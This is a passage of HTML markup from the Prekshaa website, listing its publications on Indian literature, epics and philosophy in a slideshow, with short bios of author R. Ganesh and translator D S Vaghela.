  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्क...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-0729f6c36f5235baddcf5e1b3b26dd79">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-368-1521028253.jpg?itok=5IFYcAj-" width="80" height="80" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Dr. Ganesh is a 'shatavadhani' and one of India’s foremost Sanskrit poets and scholars. He writes and lectures extensively on various subjects pertaining to India and Indian cultural heritage. He is a master of the ancient art of avadhana and is credited with reviving the art in Kannada. He is a recipient of the Badarayana-Vyasa Puraskar from the President of India for his contribution to the Sanskrit language.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-trans">
    <section id="block-views-authored-articles-block-3" class="block block-views clearfix">

        <h2 class="block-title">Translator(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_3 view-dom-id-ab99c9ccf752b2615b916867c132b7fd">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/translator/public/Dr.%20Dharmaraj%20Vaghela.jpg?itok=wAd8W9FD" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prof-d-s-vaghela">Prof D S Vaghela</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p style="text-align: justify;">Prof. Dharmaraj Singh Vaghela served as the Head of the Department of Physics at the Government Arts and Science College, Ratlam of the MP Govt. Higher Education Department, until his retirement in 2004. He has published a number of papers in Plasma Physics in international journals. His papers have also appeared in the research journal of the Hindi Science Academy. Among other books, he has translated Fritjof Capra's best-selling work "The Tao of Physics" into Hindi. He has written a monograph in Hindi which explains the philosophical aspects of modern physics.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-0fbcad76c14b9387734fa5814c76cf8b">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aasvaada">Aasvaada</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Old Kannada Literature and Other Essays:</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
